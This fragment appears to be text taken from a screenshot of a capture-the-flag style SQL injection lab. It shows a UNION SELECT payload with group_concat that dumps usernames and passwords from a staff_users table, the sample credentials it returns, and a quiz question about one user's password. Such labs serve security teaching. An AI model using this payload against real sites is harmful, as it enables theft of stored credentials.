 s://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',passwor
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password